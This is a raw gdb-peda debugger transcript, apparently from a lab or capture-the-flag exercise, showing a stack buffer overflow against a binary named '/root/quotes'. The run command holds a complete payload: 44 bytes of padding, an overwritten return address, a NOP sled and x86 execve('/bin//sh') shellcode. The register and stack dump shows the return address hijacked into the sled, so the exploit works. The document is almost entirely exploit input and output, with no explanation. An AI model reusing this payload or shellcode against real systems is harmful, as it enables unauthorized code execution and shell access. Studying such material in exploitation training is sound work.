 gdb-peda$ r $(python -c 'import sys;sys.stdout.write(("A"*44)+("\x30\xf3\xff\xbf
")+("\x90"*32)+("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x5
0\x53\x89\xe1\xb0\x0b\xcd\x80"))')
Starting program: /root/quotes $(python -c 'import sys;sys.stdout.write(("A"*44)
+("\x30\xf3\xff\xbf")+("\x90"*32)+("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62
\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
Hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0���������������������������������
���1�Ph//shh/bin��PS���
,
[----------------------------------registers-----------------------------------]
EAX: 0x6c ('l')
EBX: 0xbffffb40 --> 0x2
ECX: 0x7fffff95
EDX: 0xb7fbc870 --> 0x0
ESI: 0x8048ed0 ("Hi %s,\n")
EDI: 0xbffffb10 --> 0x2
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff32c --> 0xbffff330 --> 0x90909090
EIP: 0x8048626 (<getname+42>: ret)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048621 <getname+37>: add esp,0x10
0x8048624 <getname+40>: nop
0x8048625 <getname+41>: leave
=> 0x8048626 <getname+42>: ret
0x8048627: xchg ax,ax
0x8048629: xchg ax,ax
0x804862b: xchg ax,ax
0x804862d: xchg ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xbffff32c --> 0xbffff330 --> 0x90909090
0004| 0xbffff330 --> 0x90909090
0008| 0xbffff334 --> 0x90909090
0012| 0xbffff338 --> 0x90909090
0016| 0xbffff33c --> 0x90909090